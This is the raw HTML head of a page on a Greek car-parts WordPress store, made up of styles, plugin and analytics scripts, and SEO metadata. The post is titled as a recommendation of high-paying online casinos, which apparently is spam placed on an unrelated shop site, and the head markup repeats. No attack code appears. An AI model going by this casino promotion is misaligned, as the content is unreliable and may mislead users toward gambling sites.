!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"91c41910f8"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.13" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.3","tvc_wpv":"6.7.4","tvc_eev":"7.2.13","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"","t_UAen":"on","t_thr":"6","t_IPA":"","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258D%25CF%2584%25CE%25B5%25CF%2581%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2580%25CE%25BB%25CE%25B7%25CF%2581%25CF%2589%25CE%25BC%25CF%258E%25CE%25BD%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258D%25CF%2584%25CE%25B5%25CF%2581%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2580%25CE%25BB%25CE%25B7%25CF%2581%25CF%2589%25CE%25BC%25CF%258E%25CE%25BD%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234084',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8814",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καλύτερη-καζίνο-πληρωμών/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καλύτερη-καζίνο-πληρωμών/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"},"wordCount":8881,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/","name":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%B7-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CF%8E%CE%BD/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&lambda;&eta;&rho;&omega;&mu;&#974;&nu; | &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&alpha;&lambda;&#942;&psi;&epsilon;&iota;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258D%25CF%2584%25CE%25B5%25CF%2581%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2580%25CE%25BB%25CE%25B7%25CF%2581%25CF%2589%25CE%25BC%25CF%258E%25CE%25BD%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25BB%25CF%258D%25CF%2584%25CE%25B5%25CF%2581%25CE%25B7-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CF%2580%25CE%25BB%25CE%25B7%25CF%2581%25CF%2589%25CE%25BC%25CF%258E%25CE%25BD%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
